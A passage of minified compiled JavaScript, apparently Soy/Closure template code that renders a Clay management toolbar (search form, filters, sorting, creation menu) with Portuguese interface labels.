"";var MSG_EXTERNAL_4279081882680795350='Informação';MSG_EXTERNAL_4279081882680795350=MSG_EXTERNAL_4279081882680795350.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_2_4279081882680795350__soy3401+=MSG_EXTERNAL_4279081882680795350;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias2({elementClasses:"nav-link nav-link-monospaced",events:{click:_handleInfoButtonClicked},icon:"info-circle-open",ref:"infoButton",spritemap:spritemap,
style:"unstyled",title:""+msg_2_4279081882680795350__soy3401},opt_ijData);incrementalDom.elementClose("li")}if(hasActionItems__soy229){var item256List=actionItems;var item256ListLen=item256List.length;for(var item256Index=0;item256Index<item256ListLen;item256Index++){var item256Data=item256List[item256Index];if(item256Data.quickAction&&item256Data.icon&&spritemap){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item navbar-breakpoint-down-d-none");incrementalDom.attr("data-quick-action-index",
item256Index);incrementalDom.attr("data-onclick",_handleQuickActionClicked);incrementalDom.elementOpenEnd();if(item256Data.href!=null&&(!(item256Data.disabled!=null)||item256Data.disabled==false))$templateAlias9({elementClasses:"nav-link nav-link-monospaced",href:item256Data.href,icon:item256Data.icon,ref:"quickAction"+item256Index,spritemap:spritemap,title:item256Data.label},opt_ijData);else $templateAlias2({disabled:item256Data.disabled,elementClasses:"nav-link nav-link-monospaced",icon:item256Data.icon,
ref:"quickAction"+item256Index,spritemap:spritemap,style:"unstyled",title:item256Data.label},opt_ijData);incrementalDom.elementClose("li")}}incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias8({events:{itemClicked:_handleActionItemClicked},items:actionItems,spritemap:spritemap,triggerClasses:"nav-link nav-link-monospaced"},opt_ijData);incrementalDom.elementClose("li")}incrementalDom.elementClose("ul")}incrementalDom.elementClose("div");
incrementalDom.elementClose("nav")};exports.active=$active;$active.Params;if(goog.DEBUG)$active.soyTemplateName="ClayManagementToolbar.active";var $creationMenu=function $creationMenu(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCreationButtonClicked=
opt_data._handleCreationButtonClicked;var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
if(creationMenu&&(creationMenu.primaryItems&&creationMenu.primaryItems.length==1&&(!creationMenu.secondaryItems||creationMenu.secondaryItems.length==0)||creationMenu.secondaryItems&&creationMenu.secondaryItems.length==1&&(!creationMenu.primaryItems||creationMenu.primaryItems.length==0))){var item__soy309=creationMenu.primaryItems&&creationMenu.primaryItems[0]?creationMenu.primaryItems[0]:creationMenu.secondaryItems[0].items?creationMenu.secondaryItems[0].items[0]:creationMenu.secondaryItems[0];if(item__soy309.href)$templateAlias9({ariaLabel:item__soy309.label,
buttonStyle:"primary",elementClasses:"nav-btn nav-btn-monospaced",href:item__soy309.href,icon:"plus",spritemap:spritemap,title:item__soy309.label},opt_ijData);else $templateAlias2({elementClasses:"nav-btn nav-btn-monospaced",events:{click:_handleCreationButtonClicked},icon:"plus",ref:"creationMenu",spritemap:spritemap,title:item__soy309.label},opt_ijData)}else if(creationMenu&&creationMenu.primaryItems)$templateAlias4({caption:creationMenu.caption,events:{itemClicked:_handleCreationMenuItemClicked,
moreButtonClicked:_handleCreationMenuMoreButtonClicked},helpText:creationMenu.helpText,maxPrimaryItems:creationMenu.maxPrimaryItems,maxSecondaryItems:creationMenu.maxSecondaryItems,maxTotalItems:creationMenu.maxTotalItems,primaryItems:creationMenu.primaryItems,ref:"creationMenuDropdown",secondaryItems:creationMenu.secondaryItems,spritemap:spritemap,triggerClasses:"nav-btn nav-btn-monospaced",viewMoreURL:creationMenu.viewMoreURL},opt_ijData);else{var msg_3_7387635272539030076__soy3403="";var MSG_EXTERNAL_7387635272539030076=
'Novo';MSG_EXTERNAL_7387635272539030076=MSG_EXTERNAL_7387635272539030076.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_3_7387635272539030076__soy3403+=MSG_EXTERNAL_7387635272539030076;$templateAlias2({elementClasses:"nav-btn nav-btn-monospaced",events:{click:_handleCreationButtonClicked},icon:"plus",ref:"creationMenu",spritemap:spritemap,title:""+msg_3_7387635272539030076__soy3403},opt_ijData)}};exports.creationMenu=$creationMenu;$creationMenu.Params;if(goog.DEBUG)$creationMenu.soyTemplateName=
"ClayManagementToolbar.creationMenu";var $default=function $default(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleCreationButtonClicked=opt_data._handleCreationButtonClicked;
var _handleCreationMenuItemClicked=opt_data._handleCreationMenuItemClicked;var _handleCreationMenuMoreButtonClicked=opt_data._handleCreationMenuMoreButtonClicked;var _handleFilterDoneButtonClick=opt_data._handleFilterDoneButtonClick;var _handleFilterItemClicked=opt_data._handleFilterItemClicked;var _handleInfoButtonClicked=opt_data._handleInfoButtonClicked;var _handleOpenMobileSearchClick=opt_data._handleOpenMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var _handleSelectPageCheckboxChanged=
opt_data._handleSelectPageCheckboxChanged;var _handleSortingButtonClicked=opt_data._handleSortingButtonClicked;var _handleViewTypeClicked=opt_data._handleViewTypeClicked;var _showSearchMobile=soy.asserts.assertType(opt_data._showSearchMobile==null||goog.isBoolean(opt_data._showSearchMobile)||opt_data._showSearchMobile===1||opt_data._showSearchMobile===0,"_showSearchMobile",opt_data._showSearchMobile,"boolean|null|undefined");var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||
goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var creationMenu=soy.asserts.assertType(opt_data.creationMenu==null||goog.isObject(opt_data.creationMenu),"creationMenu",opt_data.creationMenu,"null|undefined|{caption: (!goog.soy.data.SanitizedContent|string), helpText: (!goog.soy.data.SanitizedContent|string), maxPrimaryItems: number, maxSecondaryItems: number, maxTotalItems: number, primaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, secondaryItems: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean,}\x3e, viewMoreURL: (!goog.soy.data.SanitizedContent|string),}");
var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var filterItems=soy.asserts.assertType(opt_data.filterItems==null||goog.isArray(opt_data.filterItems),"filterItems",opt_data.filterItems,"!Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), items: !Array\x3c{active: boolean, checked: boolean, disabled: boolean, inputName: (!goog.soy.data.SanitizedContent|string), inputValue: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e, label: (!goog.soy.data.SanitizedContent|string), separator: boolean, type: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");
var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,"searchFormMethod",opt_data.searchFormMethod,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,
"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||
opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var selectable=soy.asserts.assertType(opt_data.selectable==null||goog.isBoolean(opt_data.selectable)||opt_data.selectable===1||opt_data.selectable===0,"selectable",opt_data.selectable,"boolean|null|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===
1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");var showCreationMenu=soy.asserts.assertType(opt_data.showCreationMenu==null||goog.isBoolean(opt_data.showCreationMenu)||opt_data.showCreationMenu===1||opt_data.showCreationMenu===0,"showCreationMenu",opt_data.showCreationMenu,"boolean|null|undefined");var showFiltersDoneButton=soy.asserts.assertType(opt_data.showFiltersDoneButton==null||goog.isBoolean(opt_data.showFiltersDoneButton)||opt_data.showFiltersDoneButton===
1||opt_data.showFiltersDoneButton===0,"showFiltersDoneButton",opt_data.showFiltersDoneButton,"boolean|null|undefined");var showInfoButton=soy.asserts.assertType(opt_data.showInfoButton==null||goog.isBoolean(opt_data.showInfoButton)||opt_data.showInfoButton===1||opt_data.showInfoButton===0,"showInfoButton",opt_data.showInfoButton,"boolean|null|undefined");var showSearch=soy.asserts.assertType(opt_data.showSearch==null||goog.isBoolean(opt_data.showSearch)||opt_data.showSearch===1||opt_data.showSearch===
0,"showSearch",opt_data.showSearch,"boolean|null|undefined");var sortingOrder=soy.asserts.assertType(opt_data.sortingOrder==null||goog.isString(opt_data.sortingOrder)||opt_data.sortingOrder instanceof goog.soy.data.SanitizedContent,"sortingOrder",opt_data.sortingOrder,"!goog.soy.data.SanitizedContent|null|string|undefined");var sortingURL=soy.asserts.assertType(opt_data.sortingURL==null||goog.isString(opt_data.sortingURL)||opt_data.sortingURL instanceof goog.soy.data.SanitizedContent,"sortingURL",
opt_data.sortingURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var viewTypes=soy.asserts.assertType(opt_data.viewTypes==null||goog.isArray(opt_data.viewTypes),"viewTypes",opt_data.viewTypes,"!Array\x3c{active: boolean, disabled: boolean, href: (!goog.soy.data.SanitizedContent|string), icon: (!goog.soy.data.SanitizedContent|string), label: (!goog.soy.data.SanitizedContent|string),}\x3e|null|undefined");incrementalDom.elementOpenStart("nav");incrementalDom.attr("class","management-bar management-bar-light navbar navbar-expand-md");
incrementalDom.elementOpenEnd();var onlySearch__soy404=showSearch&&!creationMenu&&!selectable&&!filterItems&&!sortingOrder&&!viewTypes;incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(selectable){var msg_4_2532519427604455359__soy3405="";var MSG_EXTERNAL_2532519427604455359='Selecionar\x20itens';
MSG_EXTERNAL_2532519427604455359=MSG_EXTERNAL_2532519427604455359.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_4_2532519427604455359__soy3405+=MSG_EXTERNAL_2532519427604455359;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$templateAlias1({disabled:disabled,events:{change:_handleSelectPageCheckboxChanged},label:""+msg_4_2532519427604455359__soy3405,ref:"selectPageCheckbox",showLabel:!filterItems&&!sortingOrder&&!showSearch},opt_ijData);incrementalDom.elementClose("li")}if(filterItems){var msg_5_6608890834230007808__soy3407=
"";var MSG_EXTERNAL_6608890834230007808='Finalizado';MSG_EXTERNAL_6608890834230007808=MSG_EXTERNAL_6608890834230007808.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_5_6608890834230007808__soy3407+=MSG_EXTERNAL_6608890834230007808;var filtersTrigger__soy441=function filtersTrigger__soy441(){incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-down-d-none");incrementalDom.elementOpenEnd();var MSG_EXTERNAL_4557218837305114639='Filter\x20and\x20Order';
MSG_EXTERNAL_4557218837305114639=MSG_EXTERNAL_4557218837305114639.replace(/{(\d+)}/g,"\u0001$1\u0001");incrementalDom.text(goog.string.unescapeEntities(MSG_EXTERNAL_4557218837305114639));$templateAlias7({elementClasses:"inline-item inline-item-after",spritemap:spritemap,symbol:"caret-bottom"},opt_ijData);incrementalDom.elementClose("span");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","navbar-breakpoint-d-none");incrementalDom.elementOpenEnd();$templateAlias7({spritemap:spritemap,
symbol:"filter"},opt_ijData);incrementalDom.elementClose("span")};incrementalDom.elementOpenStart("li");incrementalDom.attr("class","dropdown nav-item");incrementalDom.elementOpenEnd();var doneString__soy449="";doneString__soy449+=msg_5_6608890834230007808__soy3407;$templateAlias5({button:showFiltersDoneButton?{label:doneString__soy449}:null,disabled:disabled,events:{buttonClicked:_handleFilterDoneButtonClick,itemClicked:_handleFilterItemClicked},items:filterItems,label:filtersTrigger__soy441,ref:"filtersDropdown",
spritemap:spritemap,triggerClasses:"nav-link"},opt_ijData);incrementalDom.elementClose("li")}if(sortingOrder){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();var sortingClasses__soy472="";sortingClasses__soy472+="nav-link nav-link-monospaced";sortingClasses__soy472+=sortingOrder=="desc"?" order-arrow-down-active":" order-arrow-up-active";if(sortingURL&&!disabled){var param500="";if(sortingOrder=="desc"){var msg_6_8007904845243402148__soy3409=
"";var MSG_EXTERNAL_8007904845243402148='Ascendente';MSG_EXTERNAL_8007904845243402148=MSG_EXTERNAL_8007904845243402148.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_6_8007904845243402148__soy3409+=MSG_EXTERNAL_8007904845243402148;param500+=msg_6_8007904845243402148__soy3409}else{var msg_7_8583825692753174768__soy3411="";var MSG_EXTERNAL_8583825692753174768='Descendente';MSG_EXTERNAL_8583825692753174768=MSG_EXTERNAL_8583825692753174768.replace(/{(\d+)}/g,"\u0001$1\u0001");
msg_7_8583825692753174768__soy3411+=MSG_EXTERNAL_8583825692753174768;param500+=msg_7_8583825692753174768__soy3411}$templateAlias9({elementClasses:sortingClasses__soy472,events:{click:_handleSortingButtonClicked},href:sortingURL,icon:"order-arrow",ref:"sortingButton",spritemap:spritemap,title:param500},opt_ijData)}else{var msg_8_5827443239842051713__soy3413="";var MSG_EXTERNAL_5827443239842051713='Pedido';MSG_EXTERNAL_5827443239842051713=MSG_EXTERNAL_5827443239842051713.replace(/{(\d+)}/g,
"\u0001$1\u0001");msg_8_5827443239842051713__soy3413+=MSG_EXTERNAL_5827443239842051713;$templateAlias2({disabled:disabled,elementClasses:sortingClasses__soy472,events:{click:_handleSortingButtonClicked},icon:"order-arrow",ref:"sortingButton",spritemap:spritemap,style:"unstyled",title:""+msg_8_5827443239842051713__soy3413},opt_ijData)}incrementalDom.elementClose("li")}incrementalDom.elementClose("ul");if(showSearch){var searchClasses__soy535="";searchClasses__soy535+="navbar-form navbar-form-autofit";
searchClasses__soy535+=!onlySearch__soy404?" navbar-overlay navbar-overlay-sm-down"+(_showSearchMobile?" show":""):"";incrementalDom.elementOpenStart("div");incrementalDom.attr("class",searchClasses__soy535);incrementalDom.elementOpenEnd();var param560=function param560(){$searchInput({_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,contentRenderer:contentRenderer,disabled:disabled&&!searchValue,onlySearch:onlySearch__soy404,searchInputName:searchInputName,
searchInputPlaceholder:searchInputPlaceholder,searchValue:searchValue,showAdvancedSearch:showAdvancedSearch,spritemap:spritemap},opt_ijData)};soy.$$getDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),contentRenderer,false)({_handleCloseMobileSearchClick:_handleCloseMobileSearchClick,_handleSearchSearchClick:_handleSearchSearchClick,customData:customData,disabled:disabled&&!searchValue,onlySearch:onlySearch__soy404,searchActionURL:searchActionURL,searchFormMethod:searchFormMethod,
searchFormName:searchFormName,searchInput:param560,searchInputName:searchInputName,searchValue:searchValue,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("div")}incrementalDom.elementOpenStart("ul");incrementalDom.attr("class","navbar-nav");incrementalDom.elementOpenEnd();if(showSearch&&!onlySearch__soy404){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item navbar-breakpoint-d-none");incrementalDom.elementOpenEnd();$templateAlias2({disabled:disabled,elementClasses:"nav-link nav-link-monospaced",
events:{click:_handleOpenMobileSearchClick},icon:"search",spritemap:spritemap,style:"unstyled"},opt_ijData);incrementalDom.elementClose("li")}if(showInfoButton){var msg_9_4279081882680795350__soy3415="";var MSG_EXTERNAL_4279081882680795350='Informação';MSG_EXTERNAL_4279081882680795350=MSG_EXTERNAL_4279081882680795350.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_9_4279081882680795350__soy3415+=MSG_EXTERNAL_4279081882680795350;incrementalDom.elementOpenStart("li");incrementalDom.attr("class",
"nav-item");incrementalDom.elementOpenEnd();$templateAlias2({elementClasses:"nav-link nav-link-monospaced",events:{click:_handleInfoButtonClicked},icon:"info-circle-open",ref:"infoButton",spritemap:spritemap,style:"unstyled",title:""+msg_9_4279081882680795350__soy3415},opt_ijData);incrementalDom.elementClose("li")}if(viewTypes){var msg_10_7058281898030636028__soy3417="";var MSG_EXTERNAL_7058281898030636028='Estilo\x20de\x20exibição';MSG_EXTERNAL_7058281898030636028=MSG_EXTERNAL_7058281898030636028.replace(/{(\d+)}/g,
"\u0001$1\u0001");msg_10_7058281898030636028__soy3417+=MSG_EXTERNAL_7058281898030636028;incrementalDom.elementOpenStart("li");incrementalDom.attr("class","dropdown nav-item");incrementalDom.elementOpenEnd();var param613="";var viewType603List=viewTypes;var viewType603ListLen=viewType603List.length;for(var viewType603Index=0;viewType603Index<viewType603ListLen;viewType603Index++){var viewType603Data=viewType603List[viewType603Index];param613+=viewType603Data.active?viewType603Data.icon:""}$templateAlias6({events:{itemClicked:_handleViewTypeClicked},
icon:param613,items:viewTypes,itemsIconAlignment:"left",ref:"viewTypesDropdown",spritemap:spritemap,triggerClasses:"nav-link nav-link-monospaced",triggerTitle:""+msg_10_7058281898030636028__soy3417},opt_ijData);incrementalDom.elementClose("li")}if(showCreationMenu){incrementalDom.elementOpenStart("li");incrementalDom.attr("class","nav-item");incrementalDom.elementOpenEnd();$creationMenu({_handleCreationButtonClicked:_handleCreationButtonClicked,_handleCreationMenuItemClicked:_handleCreationMenuItemClicked,
_handleCreationMenuMoreButtonClicked:_handleCreationMenuMoreButtonClicked,creationMenu:creationMenu,spritemap:spritemap},opt_ijData);incrementalDom.elementClose("li")}incrementalDom.elementClose("ul");incrementalDom.elementClose("div");incrementalDom.elementClose("nav")};exports.default=$default;$default.Params;if(goog.DEBUG)$default.soyTemplateName="ClayManagementToolbar.default";var $searchInput=function $searchInput(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;
var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var contentRenderer=soy.asserts.assertType(opt_data.contentRenderer==null||goog.isString(opt_data.contentRenderer)||opt_data.contentRenderer instanceof goog.soy.data.SanitizedContent,
"contentRenderer",opt_data.contentRenderer,"!goog.soy.data.SanitizedContent|null|string|undefined");var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");
var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInputPlaceholder=soy.asserts.assertType(opt_data.searchInputPlaceholder==null||goog.isString(opt_data.searchInputPlaceholder)||opt_data.searchInputPlaceholder instanceof goog.soy.data.SanitizedContent,"searchInputPlaceholder",
opt_data.searchInputPlaceholder,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,"!goog.soy.data.SanitizedContent|null|string|undefined");var showAdvancedSearch=soy.asserts.assertType(opt_data.showAdvancedSearch==null||goog.isBoolean(opt_data.showAdvancedSearch)||opt_data.showAdvancedSearch===
1||opt_data.showAdvancedSearch===0,"showAdvancedSearch",opt_data.showAdvancedSearch,"boolean|null|undefined");incrementalDom.elementOpenStart("div");incrementalDom.attr("class","input-group");incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","input-group-item");incrementalDom.elementOpenEnd();var inputAttributes__soy679=function inputAttributes__soy679(){incrementalDom.attr("aria-label","Search");if(disabled)incrementalDom.attr("disabled","");incrementalDom.attr("class",
"form-control input-group-inset input-group-inset-after");incrementalDom.attr("name",searchInputName);if(searchInputPlaceholder)incrementalDom.attr("placeholder",searchInputPlaceholder);else{var msg_11_7283410932409447729__soy3419="";var MSG_EXTERNAL_7283410932409447729='Pesquisar\x20por\x3a';MSG_EXTERNAL_7283410932409447729=MSG_EXTERNAL_7283410932409447729.replace(/{(\d+)}/g,"\u0001$1\u0001");msg_11_7283410932409447729__soy3419+=goog.string.unescapeEntities(MSG_EXTERNAL_7283410932409447729);
incrementalDom.attr("placeholder",msg_11_7283410932409447729__soy3419)}incrementalDom.attr("ref","search");incrementalDom.attr("type","text");if(searchValue)incrementalDom.attr("value",searchValue)};incrementalDom.elementOpenStart("input");inputAttributes__soy679();incrementalDom.elementOpenEnd();incrementalDom.elementClose("input");incrementalDom.elementOpenStart("span");incrementalDom.attr("class","input-group-inset-item input-group-inset-item-after");incrementalDom.elementOpenEnd();if(!onlySearch)$templateAlias2({elementClasses:"navbar-breakpoint-d-none",
events:{click:_handleCloseMobileSearchClick},icon:"times",spritemap:spritemap,style:"unstyled"},opt_ijData);$templateAlias2({disabled:disabled,events:{click:_handleSearchSearchClick},icon:"search",ref:"searchButton",spritemap:spritemap,style:"unstyled",type:"submit"},opt_ijData);if(showAdvancedSearch)$templateAlias6({contentRenderer:contentRenderer,icon:"angle-down",items:[],spritemap:spritemap},opt_ijData);incrementalDom.elementClose("span");incrementalDom.elementClose("div");incrementalDom.elementClose("div")};
exports.searchInput=$searchInput;$searchInput.Params;if(goog.DEBUG)$searchInput.soyTemplateName="ClayManagementToolbar.searchInput";var __deltemplate__ClayManagementToolbar_SearchForm_=function __deltemplate__ClayManagementToolbar_SearchForm_(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;var spritemap=soy.asserts.assertType(goog.isString(opt_data.spritemap)||opt_data.spritemap instanceof goog.soy.data.SanitizedContent,"spritemap",opt_data.spritemap,"!goog.soy.data.SanitizedContent|string");
var _handleCloseMobileSearchClick=opt_data._handleCloseMobileSearchClick;var _handleSearchSearchClick=opt_data._handleSearchSearchClick;var customData=opt_data.customData;var disabled=soy.asserts.assertType(opt_data.disabled==null||goog.isBoolean(opt_data.disabled)||opt_data.disabled===1||opt_data.disabled===0,"disabled",opt_data.disabled,"boolean|null|undefined");var onlySearch=soy.asserts.assertType(opt_data.onlySearch==null||goog.isBoolean(opt_data.onlySearch)||opt_data.onlySearch===1||opt_data.onlySearch===
0,"onlySearch",opt_data.onlySearch,"boolean|null|undefined");var searchActionURL=soy.asserts.assertType(opt_data.searchActionURL==null||goog.isString(opt_data.searchActionURL)||opt_data.searchActionURL instanceof goog.soy.data.SanitizedContent,"searchActionURL",opt_data.searchActionURL,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormMethod=soy.asserts.assertType(opt_data.searchFormMethod==null||goog.isString(opt_data.searchFormMethod)||opt_data.searchFormMethod instanceof goog.soy.data.SanitizedContent,
"searchFormMethod",opt_data.searchFormMethod,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormName=soy.asserts.assertType(opt_data.searchFormName==null||goog.isString(opt_data.searchFormName)||opt_data.searchFormName instanceof goog.soy.data.SanitizedContent,"searchFormName",opt_data.searchFormName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchInput=soy.asserts.assertType(opt_data.searchInput==null||goog.isFunction(opt_data.searchInput),"searchInput",opt_data.searchInput,
"function()|null|undefined");var searchInputName=soy.asserts.assertType(opt_data.searchInputName==null||goog.isString(opt_data.searchInputName)||opt_data.searchInputName instanceof goog.soy.data.SanitizedContent,"searchInputName",opt_data.searchInputName,"!goog.soy.data.SanitizedContent|null|string|undefined");var searchValue=soy.asserts.assertType(opt_data.searchValue==null||goog.isString(opt_data.searchValue)||opt_data.searchValue instanceof goog.soy.data.SanitizedContent,"searchValue",opt_data.searchValue,
"!goog.soy.data.SanitizedContent|null|string|undefined");var searchFormContent__soy749=function searchFormContent__soy749(){var searchFormAttributes__soy743=function searchFormAttributes__soy743(){if(searchActionURL)incrementalDom.attr("action",searchActionURL);incrementalDom.attr("method",searchFormMethod!=null?searchFormMethod:"GET");if(searchFormName)incrementalDom.attr("name",searchFormName);incrementalDom.attr("role","search")};incrementalDom.elementOpenStart("form");searchFormAttributes__soy743();
incrementalDom.elementOpenEnd();soyIdom.print(searchInput);incrementalDom.elementClose("form")};if(onlySearch)searchFormContent__soy749();else{incrementalDom.elementOpenStart("div");incrementalDom.attr("class","container-fluid container-fluid-max-xl");incrementalDom.elementOpenEnd();searchFormContent__soy749();incrementalDom.elementClose("div")}};exports.__deltemplate__ClayManagementToolbar_SearchForm_=__deltemplate__ClayManagementToolbar_SearchForm_;__deltemplate__ClayManagementToolbar_SearchForm_.Params;
if(goog.DEBUG)__deltemplate__ClayManagementToolbar_SearchForm_.soyTemplateName="ClayManagementToolbar.__deltemplate__ClayManagementToolbar_SearchForm_";soy.$$registerDelegateFn(soy.$$getDelTemplateId("ClayManagementToolbar.SearchForm.idom"),"",0,__deltemplate__ClayManagementToolbar_SearchForm_);exports.render.params=["spritemap","_handleActionItemClicked","_handleClearResultsClick","_handleCloseMobileSearchClick","_handleCreationButtonClicked","_handleCreationMenuItemClicked","_handleCreationMenuMoreButtonClicked",
"_handleFilterDoneButtonClick","_handleFilterItemClicked","_handleFilterLabelCloseClicked","_handleInfoButtonClicked","_handleOpenMobileSearchClick","_handleQuickActionClicked","_handleSearchSearchClick","_handleSelectPageCheckboxChanged","_handleSortingButtonClicked","_handleViewTypeClicked","_showSearchMobile","actionItems","clearResultsURL","contentRenderer","creationMenu","customData","disabled","elementClasses","filterItems","filterLabels","id","searchActionURL","searchFormMethod","searchFormName",
